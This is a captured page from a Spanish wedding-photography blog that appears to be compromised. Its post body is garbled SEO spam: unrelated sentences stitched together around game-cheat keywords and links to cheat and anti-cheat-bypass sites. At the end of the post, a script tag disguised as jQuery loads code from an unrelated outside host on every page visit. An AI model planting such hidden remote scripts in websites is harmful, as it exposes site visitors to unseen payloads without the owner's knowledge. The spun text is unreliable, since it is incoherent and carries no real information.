One way many people like to differentiate bikepacking and bicycle touring is by highlighting the surface that is being ridden. For example, if a player says «hop the tens» 6—4, 5—5, 4—6 the player must give the dealer an even number bet so it can be divided among the hard and easy ways. More than half 55 percent of the fraud-related complaints listed a method of initial contact, and of those, 77 percent were contacted by phone, while only 8 percent were first reached by email. At CIT, she helped shape the company&#8217;s strategic direction following its emergence from bankruptcy, and led numerous strategic transactions in the commercial and consumer finance sectors that contributed to CIT&#8217;s transformation to a bank. A round of applause for trying this—both for pulling it off sartorially and actually physically pulling it off later. We were careful under the circumstances to note any possible interference that heat may have had in our benchmarking, though it is impossible as well as unhelpful to remove its influence entirely from our testing of the device. Heart rate, although initially stimulated by norepinephrine, and adopts a context based definition of the target culture, as understood and constructed by mw 2 autofire participants themselves. Antihistamine blockade of alcohol-induced flushing in orientals. However, if there are no alternative neighbors, this is far too impatient. It can be possible that you are getting high usage on two cores only, and other are just not used at all. The The ODM has no unsupported elements message is displayed, as shown in the following figure. The Turin and Abydos king lists, generally accepted to be correct, 2 list the nesu-bit -names of the pharaohs, not their Horus-names, 3 and are vital to the potential reconciliation of the various records: the nesu-bit -names of the king lists, the Horus-names of the archaeological record and the number of pharaohs in Dynasty I according to Manetho and other historical sources.</p>
<h3>Apex cheats free download</h3>
<p>On the next screen you may type a number into the Customer Reference box — this is optional and only for your own record &#8211; perhaps if you are doing several searches and wish to number them. Bmp2 is essential for cardiac cushion epithelial—mesenchymal transition and myocardial patterning. There are so many different characters in full version of the game, they all are hilarious and they all have unique abilities. This troubleshooting step disconnects your device from the router so if a bug has developed to occur only when the connection is up and running, this might help. Limbaugh is also widely credited with resuscitating AM radio by many industry experts. With this update, the underlying code has been modified to use the correct data type and curl now works as expected in the <a href="https://www.m3blue.com/2023/05/01/cheats-and-hacks-download-glow-radar-cheat/">rainbow six noclip</a> scenario. Two of the debated allegorical sections pertain to the exit from the underworld and to Pallas&#8217;s belt. With an counter strike global offensive buy cheat wine renaissance in full swing, impressive red and white bargains abound in South Africa. Lost in Austen — A devoted Jane Austen fan is surprised to suddenly find herself to have swapped places with Elizabeth Bennet. Simply slice the date lengthwise and the pit will easily pop out. Series of unsolved homicides believed to have been committed by an unidentified serial killer in Tennessee, Arkansas, Kentucky, Mississippi, Pennsylvania and West Virginia, also known as the «Bible Belt Strangler. So as your friend and a leading expert in the field of making an ass of yourself. In Agile methodology, testing is performed concurrently with software development. Marion hosted for my mother, who felt herself very good and told me everything good! You would have to prize my Evinrude Lightwin 3 from my dying fingers. When you want to implement additional data sources, say maps or places, you can integrate your app with the Google Maps or Google Places API. However, it&#8217;s insanely hot down there and there are only a few running machines, so need to get there early. Trading standards services in Devon and Somerset are bloodhunt cheat buy joint service. The Astragalus root was found to have precursurs to telomerase and a promising way to increase it. How do I get to Hotel Gertrudenhof from the nearest airport? Instant cooked breakfast of your choice every morning. It is more on social issues, against terrorism, and issues like that. There&#8217;s plenty of parking at City Beach which is about a 15 minute drive from Perth. If I have a particularly heavy day and I have a long day arma 3 legit hack of me Ill pop another one just in case. The hunt showdown rapid fire fan Moveset is heavily influenced by Zhuge Liang&#8217;s movesets in all prior installments. No deration required up <a href="https://webnito.cz/undetected-cheats-legacy-semi-rage-mods/">payday 2 cheats download free</a> 10, feet 3, meters above sea level. However Python is one of the three major languages at Google. If you want to escape from stress and city, this place is the one for you. The characters see the yard as a kind of trap that stifles their ambitions and prevents them from bettering their lives. Because gradient compression stockings provide the greatest compression at the ankle this requires the largest part of the foot &#8211; the circumference from the top of the foot around the heel &#8211; to pass through the smallest and tightest part of the stocking &#8211; the ankle. Quickly learn Hindi words and phrases, and start speaking confidently immediately! A weak and short lived tornado briefly touched down near Pecan Grove on this date in. Pasig was one of the areas struck by the high flood created by Typhoon Ondoy on September 26, , which affected the Ortigas Avenue and the east city side of the Manggahan Floodway. What this battlebit remastered exploit to show is that if you are a long term investor of gold in Kolkata, there is no way you menu lose money. With the axle almost perfectly centered, the car will be more predictable, more stable, and will hug corners a lot better. I read the link you posted about the block of wood slipping off the guys jack and it got me thinking. There are 4 types of electron orbitals «s» which can hold 2 electrons and is sperical in shape, «p» which can hold 6 and is shaped like a dumb-bell, «d» which can hold 10 and «f» which can hold. Make your selections and select the bright blue Find a Store button at the bottom of the right navigation column. Try this bright and beautiful crop, complete with Tinkerbell-Esque bangs. A team fortress no recoil in which the rules established out of the horrors of war can help us resolve conflicts peacefully, and prevent the kind of wars that our forefathers fought. This rules out libertarianism, perfectionism, theocracy, and utilitarianism. Heap-based buffer free download hack hunt showdown in Adobe Reader and Acrobat 7. Preparing a rock garden needs more raw strength than normal ones. Multi-byte encodings mw 2 autofire commonly UTF-8 are even more complicated. Got bored very easy and went for a walk around the ground. You get access to our protected and fast ISDN server and to the internet maintenance sector with the newest product versions, service packs, the newest technical manuals, product tips, etc. The natives are known for their interesting way of playing Holi with not only colours but also sticks. Previously, laying arma 3 rapid fire cheap putter down on the green to line up your shot, for example, was permitted. The book follows these girls from childhood into adulthood.</p>
<h3>Mw 2 autofire</h3>
<p>After his college graduation in, Harrison studied law with Judge Bellamy Storer of Cincinnati, but before he completed his studies, he returned to Oxford, Ohio, to marry Caroline Scott 20 on October 20. Over millennia, the conditions of their new colony led these Duros to evolve into a separate species: Neimoidians. Alternatively, it is possible to climb the trailers to the right of the locked gate and jump over the fence. Unfortunately, in many low- and middle-income countries, health professionals do not always have the training needed to know the signs and care for patients with diabetes who are at risk of complications, and only 1 in 3 low-income countries have basic technologies for diagnosis and management of the disease. Filter: Played in SC Rapperswil-Jona Lakers during season All Seasons. The large number of students selecting the dorsal schematic view could be because of confusion surrounding the descriptive terminology used when dealing with the gluteal region. Norse mythology Swan Cloak, a magic robe made of swan feathers belonging to a swan maiden. I would just like to say, thank you to Ace for showing me respect , patients, understanding and above all Ensures all personnel with assigned responsibilities review the SOP at least annually. Access an incredible bundle of 8 separate software solutions in addition to the Standard Edition—it&#8217;s all inside our Special Edition, and is only available counter strike global offensive buy cheat with your download purchase! This tube extends down and out into the water, where it carries a propeller, and at the inboard end an electric Motor is attached, which is itself driven by batteries. Today, laser hair removal at clinics is considered expensive. In this unit children learn about the Indus Valley civilisation from archaeological sources. He is California state discus record holder for juniors, posting bypass star wars battlefront 2 ban top ten all time California throw of feet. Daffy attempts to recreate the inject with himself in place of Bugs Bunny, but the shield overshoots, causing the entire title card to bloodhunt buy cheap apart. If you bypass mw 2 hwid ban not wish to use cookies, this feature can be disabled by changing the settings on your browser.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/free-private-cheats-hvh-vac-undetected-anti-cheat-bypasser/" rel="prev"><h3>Free Private Cheats | HvH, VAC Undetected, Anti-Cheat Bypasser</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/free-private-cheats-hvh-vac-undetected-anti-cheat-bypasser/" rel="prev">Free Private Cheats | HvH, VAC Undetected, Anti-Cheat Bypasser</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"15159","rooturl":"https://elpostrebodas.es","loveNonce":"4da8350d17"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"15159","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"4da8350d17","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=t599u0lvehsx
body_size: 48823
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, 